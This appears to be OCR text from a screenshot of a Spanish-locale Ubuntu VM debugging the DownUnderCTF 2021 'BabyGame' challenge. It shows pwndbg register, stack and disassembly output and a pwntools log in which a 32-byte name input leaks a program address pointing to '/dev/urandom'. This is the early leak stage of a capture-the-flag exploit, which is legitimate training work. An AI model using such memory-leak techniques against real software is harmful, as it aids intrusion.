 PwnBox-Ubuntu18 [Corriendo] - Oracle VM VirtualBox
Actividades Terminal sáb 23:14
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
f 2 0x7ffff7a03bf7 __libc_start_main+231
pwndbg> c
Continuando.
^C
Program received signal SIGINT, Interrupt.
0x00007ffff7af2151 in __GI___libc_read (fd=0, buf=0x7fffffffde0c, nbytes=11) at ../sysdeps/unix/sysv/
linux/read.c:27
27 ../sysdeps/unix/sysv/linux/read.c: No existe el archivo o el directorio.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX 0xfffffffffffffe00
RBX 0x0
RCX 0x7ffff7af2151 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0xb
RDI 0x0
RSI 0x7fffffffde0c ◂— 0xffffdf2000005555 /* 'UU' */
R8 0x2
R9 0x0
R10 0x7ffff7b80c40 (_nl_C_LC_CTYPE_class+256) ◂— add al, byte ptr [rax]
R11 0x246
R12 0x5555555550d0 ◂— endbr64
R13 0x7fffffffdf20 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffde20 —▸ 0x7fffffffde40 —▸ 0x555555555450 ◂— endbr64
*RSP 0x7fffffffddf8 —▸ 0x5555555552ed (get_num+45) ◂— lea rax, [rbp - 0x14]
*RIP 0x7ffff7af2151 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM ]
► 0x7ffff7af2151 <read+17> cmp rax, -0x1000
0x7ffff7af2157 <read+23> ja read+112 <read+112>
↓
0x7ffff7af21b0 <read+112> mov rdx, qword ptr [rip + 0x2dacb1]
0x7ffff7af21b7 <read+119> neg eax
0x7ffff7af21b9 <read+121> mov dword ptr fs:[rdx], eax
0x7ffff7af21bc <read+124> mov rax, -1
0x7ffff7af21c3 <read+131> ret
0x7ffff7af21c4 <read+132> mov rdx, qword ptr [rip + 0x2dac9d]
0x7ffff7af21cb <read+139> neg eax
0x7ffff7af21cd <read+141> mov dword ptr fs:[rdx], eax
0x7ffff7af21d0 <read+144> mov rax, -1
[ STACK ]
00:0000│ rsp 0x7fffffffddf8 —▸ 0x5555555552ed (get_num+45) ◂— lea rax, [rbp - 0x14]
01:0008│ 0x7fffffffde00 —▸ 0x7fffffffde20 —▸ 0x7fffffffde40 —▸ 0x555555555450 ◂— endbr64
02:0010│ rsi-4 0x7fffffffde08 —▸ 0x5555555550d0 ◂— endbr64
03:0018│ 0x7fffffffde10 —▸ 0x7fffffffdf20 ◂— 0x1
04:0020│ 0x7fffffffde18 ◂— 0x7cc86341a97b5b00
05:0028│ rbp 0x7fffffffde20 —▸ 0x7fffffffde40 —▸ 0x555555555450 ◂— endbr64
06:0030│ 0x7fffffffde28 —▸ 0x555555555225 (main+92) ◂— mov dword ptr [rbp - 4], eax
07:0038│ 0x7fffffffde30 —▸ 0x7fffffffdf20 ◂— 0x1
[ BACKTRACE ]
► f 0 0x7ffff7af2151 read+17
f 1 0x5555555552ed get_num+45
f 2 0x555555555225 main+92
f 3 0x7ffff7a03bf7 __libc_start_main+231
pwndbg> x/gx 0x555555556024
0x555555556024: 0x6172752f7665642f
pwndbg> x/s 0x555555556024
0x555555556024: "/dev/urandom"
pwndbg>
user-pwn18@userpwn18: ~/Escritorio/DownUnderCTF21/BabyGame
Archivo Editar Ver Buscar Terminal Ayuda
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
{'puts': 4144, 'fread': 4160, 'strlen': 4176, '__stack_chk_fail': 4192, 'system': 4208, 'printf': 422
4, 'read': 4240, 'setvbuf': 4256, 'fopen': 4272, 'atoi': 4288}
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver' argv=[b'/usr/bin/gdbserver', b'--multi', b'localhost:
0', b'/home/user-pwn18/Escritorio/DownUnderCTF21/BabyGame/babygame'] : pid 4237
[DEBUG] Received 0x59 bytes:
b'Process /home/user-pwn18/Escritorio/DownUnderCTF21/BabyGame/babygame created; pid = 4241\n'
[DEBUG] Received 0x18 bytes:
b'Listening on port 46435\n'
[DEBUG] Wrote gdb script to '/tmp/pwn5o9owxdj.gdb'
target remote 127.0.0.1:46435
break main
break *0x555555555425
break *0x5555555552ed
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/DownUnderCTF21/BabyG
ame/babygame', '-x', '/tmp/pwn5o9owxdj.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/DownUnderCTF21/Baby
Game/babygame', '-x', '/tmp/pwn5o9owxdj.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpym7ouxti']
[DEBUG] Received 0x25 bytes:
b'Remote debugging from host 127.0.0.1\n'
[DEBUG] Received 0x1b bytes:
b'Welcome, what is your name?'
[DEBUG] Sent 0x21 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x25 bytes:
b'\n'
b'1. Set Username\n'
b'2. Print Username\n'
b'> '
[DEBUG] Received 0xf bytes:
b'Invalid choice.'
[DEBUG] Received 0x25 bytes:
b'\n'
b'1. Set Username\n'
b'2. Print Username\n'
b'> '
[DEBUG] Received 0x26 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$`UUUU'
leak -> 0x555555556024
[*] Switching to interactive mode
[DEBUG] Received 0x25 bytes:
b'\n'
b'1. Set Username\n'
b'2. Print Username\n'
b'> '
1. Set Username
2. Print Username
> $